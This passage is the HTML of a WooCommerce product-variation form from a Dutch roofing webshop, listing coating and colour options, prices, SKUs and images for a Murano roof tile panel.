<form class="variations_form cart" action="https://2bdaken.nl/shop/dakpanplaat-murano/" method="post" enctype='multipart/form-data' data-product_id="11752" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_coating&quot;:&quot;d-matt&quot;,&quot;attribute_pa_kleuren&quot;:&quot;ral-7016&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;114&quot;,&quot;width&quot;:&quot;70&quot;,&quot;height&quot;:&quot;3&quot;},&quot;dimensions_html&quot;:&quot;114 &amp;times; 70 &amp;times; 3 cm&quot;,&quot;display_price&quot;:16.25,&quot;display_regular_price&quot;:16.25,&quot;image&quot;:{&quot;title&quot;:&quot;murano-antraciet&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/2bdaken.nl\/wp-content\/uploads\/2020\/12\/murano-antraciet.jpg&quot;,&quot;alt&quot;:&quot;murano-antraciet&quot;,&quot;src&quot;:&quot;https:\/\/2bdaken.nl\/wp-content\/uploads\/2020\/12\/murano-antraciet-600x600.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/2bdaken.nl\/wp-content\/uploads\/2020\/12\/murano-antraciet.jpg&quot;,&quot;full_src_w&quot;:1920,&quot;full_src_h&quot;:1080,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/2bdaken.nl\/wp-content\/uploads\/2020\/12\/murano-antraciet-150x150.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/2bdaken.nl\/wp-content\/uploads\/2020\/12\/murano-antraciet-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:3198,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&amp;nbsp;16,25&lt;\/bdi&gt;&lt;\/span&gt; &lt;small class=\&quot;woocommerce-price-suffix\&quot;&gt;incl. btw&lt;\/small&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;BUD-DAKPL-MUR-D7016&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:11753,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;3.7&quot;,&quot;weight_html&quot;:&quot;3,7 kg&quot;,&quot;image_thumb&quot;:&quot;https:\/\/2bdaken.nl\/wp-content\/uploads\/2020\/12\/murano-antraciet-150x150.jpg&quot;,&quot;image_src&quot;:&quot;https:\/\/2bdaken.nl\/wp-content\/uploads\/2020\/12\/murano-antraciet-600x600.jpg&quot;,&quot;image_link&quot;:&quot;https:\/\/2bdaken.nl\/wp-content\/uploads\/2020\/12\/murano-antraciet.jpg&quot;,&quot;_myparcel_hs_code_variation&quot;:&quot;&quot;,&quot;_myparcel_country_of_origin_variation&quot;:&quot;&quot;,&quot;vpd_init_price&quot;:&quot;Vanaf&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&amp;nbsp;16,25&lt;\/bdi&gt;&lt;\/span&gt; &lt;small class=\&quot;woocommerce-price-suffix\&quot;&gt;incl. btw&lt;\/small&gt;&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_coating&quot;:&quot;x-matt&quot;,&quot;attribute_pa_kleuren&quot;:&quot;ral-7024&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;114&quot;,&quot;width&quot;:&quot;70&quot;,&quot;height&quot;:&quot;3&quot;},&quot;dimensions_html&quot;:&quot;114 &amp;times; 70 &amp;times; 3 cm&quot;,&quot;display_price&quot;:18.5,&quot;display_regular_price&quot;:18.5,&quot;image&quot;:{&quot;title&quot;:&quot;murano-x-matt-7024&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/2bdaken.nl\/wp-content\/uploads\/2020\/12\/murano-x-matt-455.jpg&quot;,&quot;alt&quot;:&quot;murano-x-matt-7024&quot;,&quot;src&quot;:&quot;https:\/\/2bdaken.nl\/wp-content\/uploads\/2020\/12\/murano-x-matt-455-600x600.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/2bdaken.nl\/wp-content\/uploads\/2020\/12\/murano-x-matt-455.jpg&quot;,&quot;full_src_w&quot;:1920,&quot;full_src_h&quot;:1080,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/2bdaken.nl\/wp-content\/uploads\/2020\/12\/murano-x-matt-455-150x150.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/2bdaken.nl\/wp-content\/uploads\/2020\/12\/murano-x-matt-455-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:3204,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&amp;nbsp;18,50&lt;\/bdi&gt;&lt;\/span&gt; &lt;small class=\&quot;woocommerce-price-suffix\&quot;&gt;incl. btw&lt;\/small&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;BUD-DAKPL-MUR-7024&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:11754,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;3.7&quot;,&quot;weight_html&quot;:&quot;3,7 kg&quot;,&quot;image_thumb&quot;:&quot;https:\/\/2bdaken.nl\/wp-content\/uploads\/2020\/12\/murano-x-matt-455-150x150.jpg&quot;,&quot;image_src&quot;:&quot;https:\/\/2bdaken.nl\/wp-content\/uploads\/2020\/12\/murano-x-matt-455-600x600.jpg&quot;,&quot;image_link&quot;:&quot;https:\/\/2bdaken.nl\/wp-content\/uploads\/2020\/12\/murano-x-matt-455.jpg&quot;,&quot;_myparcel_hs_code_variation&quot;:&quot;&quot;,&quot;_myparcel_country_of_origin_variation&quot;:&quot;&quot;,&quot;vpd_init_price&quot;:&quot;Vanaf&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&amp;nbsp;16,25&lt;\/bdi&gt;&lt;\/span&gt; &lt;small class=\&quot;woocommerce-price-suffix\&quot;&gt;incl. btw&lt;\/small&gt;&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_coating&quot;:&quot;d-matt&quot;,&quot;attribute_pa_kleuren&quot;:&quot;ral-7024&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;114&quot;,&quot;width&quot;:&quot;70&quot;,&quot;height&quot;:&quot;3&quot;},&quot;dimensions_html&quot;:&quot;114 &amp;times; 70 &amp;times; 3 cm&quot;,&quot;display_price&quot;:16.25,&quot;display_regular_price&quot;:16.25,&quot;image&quot;:{&quot;title&quot;:&quot;murano-x-matt-7024&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/2bdaken.nl\/wp-content\/uploads\/2020\/12\/murano-x-matt-455.jpg&quot;,&quot;alt&quot;:&quot;murano-x-matt-7024&quot;,&quot;src&quot;:&quot;https:\/\/2bdaken.nl\/wp-content\/uploads\/2020\/12\/murano-x-matt-455-600x600.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/2bdaken.nl\/wp-content\/uploads\/2020\/12\/murano-x-matt-455.jpg&quot;,&quot;full_src_w&quot;:1920,&quot;full_src_h&quot;:1080,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/2bdaken.nl\/wp-content\/uploads\/2020\/12\/murano-x-matt-455-150x150.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/2bdaken.nl\/wp-content\/uploads\/2020\/12\/murano-x-matt-455-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:3204,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&amp;nbsp;16,25&lt;\/bdi&gt;&lt;\/span&gt; &lt;small class=\&quot;woocommerce-price-suffix\&quot;&gt;incl. btw&lt;\/small&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;BUD-DAKPL-MUR-D7024&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:11755,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;3.7&quot;,&quot;weight_html&quot;:&quot;3,7 kg&quot;,&quot;image_thumb&quot;:&quot;https:\/\/2bdaken.nl\/wp-content\/uploads\/2020\/12\/murano-x-matt-455-150x150.jpg&quot;,&quot;image_src&quot;:&quot;https:\/\/2bdaken.nl\/wp-content\/uploads\/2020\/12\/murano-x-matt-455-600x600.jpg&quot;,&quot;image_link&quot;:&quot;https:\/\/2bdaken.nl\/wp-content\/uploads\/2020\/12\/murano-x-matt-455.jpg&quot;,&quot;_myparcel_hs_code_variation&quot;:&quot;&quot;,&quot;_myparcel_country_of_origin_variation&quot;:&quot;&quot;,&quot;vpd_init_price&quot;:&quot;Vanaf&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&amp;nbsp;16,25&lt;\/bdi&gt;&lt;\/span&gt; &lt;small class=\&quot;woocommerce-price-suffix\&quot;&gt;incl. btw&lt;\/small&gt;&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_coating&quot;:&quot;x-matt&quot;,&quot;attribute_pa_kleuren&quot;:&quot;ral-8004&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;114&quot;,&quot;width&quot;:&quot;70&quot;,&quot;height&quot;:&quot;3&quot;},&quot;dimensions_html&quot;:&quot;114 &amp;times; 70 &amp;times; 3 cm&quot;,&quot;display_price&quot;:18.5,&quot;display_regular_price&quot;:18.5,&quot;image&quot;:{&quot;title&quot;:&quot;murano-x-matt-742&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/2bdaken.nl\/wp-content\/uploads\/2020\/12\/murano-x-matt-742.jpg&quot;,&quot;alt&quot;:&quot;murano-x-matt-742&quot;,&quot;src&quot;:&quot;https:\/\/2bdaken.nl\/wp-content\/uploads\/2020\/12\/murano-x-matt-742-600x600.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/2bdaken.nl\/wp-content\/uploads\/2020\/12\/murano-x-matt-742.jpg&quot;,&quot;full_src_w&quot;:1920,&quot;full_src_h&quot;:1080,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/2bdaken.nl\/wp-content\/uploads\/2020\/12\/murano-x-matt-742-150x150.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/2bdaken.nl\/wp-content\/uploads\/2020\/12\/murano-x-matt-742-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:3205,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&amp;nbsp;18,50&lt;\/bdi&gt;&lt;\/span&gt; &lt;small class=\&quot;woocommerce-price-suffix\&quot;&gt;incl. btw&lt;\/small&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;BUD-DAKPL-MUR-8004&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:11756,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;3.7&quot;,&quot;weight_html&quot;:&quot;3,7 kg&quot;,&quot;image_thumb&quot;:&quot;https:\/\/2bdaken.nl\/wp-content\/uploads\/2020\/12\/murano-x-matt-742-150x150.jpg&quot;,&quot;image_src&quot;:&quot;https:\/\/2bdaken.nl\/wp-content\/uploads\/2020\/12\/murano-x-matt-742-600x600.jpg&quot;,&quot;image_link&quot;:&quot;https:\/\/2bdaken.nl\/wp-content\/uploads\/2020\/12\/murano-x-matt-742.jpg&quot;,&quot;_myparcel_hs_code_variation&quot;:&quot;&quot;,&quot;_myparcel_country_of_origin_variation&quot;:&quot;&quot;,&quot;vpd_init_price&quot;:&quot;Vanaf&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&amp;nbsp;16,25&lt;\/bdi&gt;&lt;\/span&gt; &lt;small class=\&quot;woocommerce-price-suffix\&quot;&gt;incl. btw&lt;\/small&gt;&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_coating&quot;:&quot;d-matt&quot;,&quot;attribute_pa_kleuren&quot;:&quot;ral-9005&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;114&quot;,&quot;width&quot;:&quot;70&quot;,&quot;height&quot;:&quot;3&quot;},&quot;dimensions_html&quot;:&quot;114 &amp;times; 70 &amp;times; 3 cm&quot;,&quot;display_price&quot;:16.25,&quot;display_regular_price&quot;:16.25,&quot;image&quot;:{&quot;title&quot;:&quot;murano-zwart&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/2bdaken.nl\/wp-content\/uploads\/2020\/12\/murano-zwart.jpg&quot;,&quot;alt&quot;:&quot;murano-zwart&quot;,&quot;src&quot;:&quot;https:\/\/2bdaken.nl\/wp-content\/uploads\/2020\/12\/murano-zwart-600x600.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/2bdaken.nl\/wp-content\/uploads\/2020\/12\/murano-zwart.jpg&quot;,&quot;full_src_w&quot;:1920,&quot;full_src_h&quot;:1080,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/2bdaken.nl\/wp-content\/uploads\/2020\/12\/murano-zwart-150x150.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/2bdaken.nl\/wp-content\/uploads\/2020\/12\/murano-zwart-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:3207,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&amp;nbsp;16,25&lt;\/bdi&gt;&lt;\/span&gt; &lt;small class=\&quot;woocommerce-price-suffix\&quot;&gt;incl. btw&lt;\/small&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;BUD-DAKPL-MUR-D9005&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:11757,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;3.7&quot;,&quot;weight_html&quot;:&quot;3,7 kg&quot;,&quot;image_thumb&quot;:&quot;https:\/\/2bdaken.nl\/wp-content\/uploads\/2020\/12\/murano-zwart-150x150.jpg&quot;,&quot;image_src&quot;:&quot;https:\/\/2bdaken.nl\/wp-content\/uploads\/2020\/12\/murano-zwart-600x600.jpg&quot;,&quot;image_link&quot;:&quot;https:\/\/2bdaken.nl\/wp-content\/uploads\/2020\/12\/murano-zwart.jpg&quot;,&quot;_myparcel_hs_code_variation&quot;:&quot;&quot;,&quot;_myparcel_country_of_origin_variation&quot;:&quot;&quot;,&quot;vpd_init_price&quot;:&quot;Vanaf&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&amp;nbsp;16,25&lt;\/bdi&gt;&lt;\/span&gt; &lt;small class=\&quot;woocommerce-price-suffix\&quot;&gt;incl. btw&lt;\/small&gt;&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_coating&quot;:&quot;d-matt&quot;,&quot;attribute_pa_kleuren&quot;:&quot;ral-8004&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;114&quot;,&quot;width&quot;:&quot;70&quot;,&quot;height&quot;:&quot;3&quot;},&quot;dimensions_html&quot;:&quot;114 &amp;times; 70 &amp;times; 3 cm&quot;,&quot;display_price&quot;:16.25,&quot;display_regular_price&quot;:16.25,&quot;image&quot;:{&quot;title&quot;:&quot;murano-steenrood&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/2bdaken.nl\/wp-content\/uploads\/2020\/12\/murano-steenrood.jpg&quot;,&quot;alt&quot;:&quot;murano-steenrood&quot;,&quot;src&quot;:&quot;https:\/\/2bdaken.nl\/wp-content\/uploads\/2020\/12\/murano-steenrood-600x600.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/2bdaken.nl\/wp-content\/uploads\/2020\/12\/murano-steenrood.jpg&quot;,&quot;full_src_w&quot;:1920,&quot;full_src_h&quot;:1080,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/2bdaken.nl\/wp-content\/uploads\/2020\/12\/murano-steenrood-150x150.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/2bdaken.nl\/wp-content\/uploads\/2020\/12\/murano-steenrood-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:3201,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&amp;nbsp;16,25&lt;\/bdi&gt;&lt;\/span&gt; &lt;small class=\&quot;woocommerce-price-suffix\&quot;&gt;incl. btw&lt;\/small&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;BUD-DAKPL-MUR-D8004&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:11758,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;3.7&quot;,&quot;weight_html&quot;:&quot;3,7 kg&quot;,&quot;image_thumb&quot;:&quot;https:\/\/2bdaken.nl\/wp-content\/uploads\/2020\/12\/murano-steenrood-150x150.jpg&quot;,&quot;image_src&quot;:&quot;https:\/\/2bdaken.nl\/wp-content\/uploads\/2020\/12\/murano-steenrood-600x600.jpg&quot;,&quot;image_link&quot;:&quot;https:\/\/2bdaken.nl\/wp-content\/uploads\/2020\/12\/murano-steenrood.jpg&quot;,&quot;_myparcel_hs_code_variation&quot;:&quot;&quot;,&quot;_myparcel_country_of_origin_variation&quot;:&quot;&quot;,&quot;vpd_init_price&quot;:&quot;Vanaf&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&amp;nbsp;16,25&lt;\/bdi&gt;&lt;\/span&gt; &lt;small class=\&quot;woocommerce-price-suffix\&quot;&gt;incl. btw&lt;\/small&gt;&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_coating&quot;:&quot;x-matt&quot;,&quot;attribute_pa_kleuren&quot;:&quot;ral-9005&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;114&quot;,&quot;width&quot;:&quot;7&quot;,&quot;height&quot;:&quot;3&quot;},&quot;dimensions_html&quot;:&quot;114 &amp;times; 7 &amp;times; 3 cm&quot;,&quot;display_price&quot;:18.5,&quot;display_regular_price&quot;:18.5,&quot;image&quot;:{&quot;title&quot;:&quot;murano-x-matt-015&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/2bdaken.nl\/wp-content\/uploads\/2020\/12\/murano-x-matt-015.jpg&quot;,&quot;alt&quot;:&quot;murano-x-matt-015&quot;,&quot;src&quot;:&quot;https:\/\/2bdaken.nl\/wp-content\/uploads\/2020\/12\/murano-x-matt-015-600x600.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/2bdaken.nl\/wp-content\/uploads\/2020\/12\/murano-x-matt-015.jpg&quot;,&quot;full_src_w&quot;:1920,&quot;full_src_h&quot;:1080,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/2bdaken.nl\/wp-content\/uploads\/2020\/12\/murano-x-matt-015-150x150.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/2bdaken.nl\/wp-content\/uploads\/2020\/12\/murano-x-matt-015-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:3202,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&amp;nbsp;18,50&lt;\/bdi&gt;&lt;\/span&gt; &lt;small class=\&quot;woocommerce-price-suffix\&quot;&gt;incl. btw&lt;\/small&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;BUD-DAKPL-MUR-9005&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:11759,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;3.7&quot;,&quot;weight_html&quot;:&quot;3,7 kg&quot;,&quot;image_thumb&quot;:&quot;https:\/\/2bdaken.nl\/wp-content\/uploads\/2020\/12\/murano-x-matt-015-150x150.jpg&quot;,&quot;image_src&quot;:&quot;https:\/\/2bdaken.nl\/wp-content\/uploads\/2020\/12\/murano-x-matt-015-600x600.jpg&quot;,&quot;image_link&quot;:&quot;https:\/\/2bdaken.nl\/wp-content\/uploads\/2020\/12\/murano-x-matt-015.jpg&quot;,&quot;_myparcel_hs_code_variation&quot;:&quot;&quot;,&quot;_myparcel_country_of_origin_variation&quot;:&quot;&quot;,&quot;vpd_init_price&quot;:&quot;Vanaf&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&amp;nbsp;16,25&lt;\/bdi&gt;&lt;\/span&gt; &lt;small class=\&quot;woocommerce-price-suffix\&quot;&gt;incl. btw&lt;\/small&gt;&quot;}]">
	<div data-product_id="11752" data-threshold_min="30" data-threshold_max="100" data-total="7">
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_coating">Selecteer coating</label></th>
						<td class="value">
							<select  id="pa_coating" class="" name="attribute_pa_coating" data-attribute_name="attribute_pa_coating" data-show_option_none="yes"><option value="">Kies een optie</option><option value="d-matt" >D-MATT</option><option value="x-matt" >X-MATT</option></select>						</td>
					</tr>
									<tr>
						<th class="label"><label for="pa_kleuren">Selecteer kleur</label></th>
						<td class="value">
							<select style="display:none" id="pa_kleuren" class=" woo-variation-raw-select" name="attribute_pa_kleuren" data-attribute_name="attribute_pa_kleuren" data-show_option_none="yes"><option value="">Kies een optie</option><option value="ral-7016" >Antraciet 7016</option><option value="ral-7024" >Grafiet 7024</option><option value="ral-8004" >Steenrood 8004</option><option value="ral-9005" >Zwart 9005</option></select><ul role="radiogroup" aria-label="Selecteer kleur" class="variable-items-wrapper color-variable-items-wrapper wvs-style-rounded" data-attribute_name="attribute_pa_kleuren" data-attribute_values="[&quot;ral-7016&quot;,&quot;ral-7024&quot;,&quot;ral-8004&quot;,&quot;ral-9005&quot;]"><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_kleuren" class="variable-item color-variable-item color-variable-item-ral-7016 " title="Antraciet 7016" data-title="Antraciet 7016" data-value="ral-7016" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-color" style="background-color:#3a4145;"></span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_kleuren" class="variable-item color-variable-item color-variable-item-ral-7024 " title="Grafiet 7024" data-title="Grafiet 7024" data-value="ral-7024" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-color" style="background-color:#45494e;"></span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_kleuren" class="variable-item color-variable-item color-variable-item-ral-8004 " title="Steenrood 8004" data-title="Steenrood 8004" data-value="ral-8004" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-color" style="background-color:#a0522d;"></span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_kleuren" class="variable-item color-variable-item color-variable-item-ral-9005 " title="Zwart 9005" data-title="Zwart 9005" data-value="ral-9005" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-color" style="background-color:#0e0e10;"></span></div></li></ul><a class="reset_variations" href="#">Wissen</a>						</td>
					</tr>
							</tbody>
		</table>
		
		
			<div class="qty-calculator variations">
				<div class="label"><label>Rekenhulp</label></div>
				<div class="value">
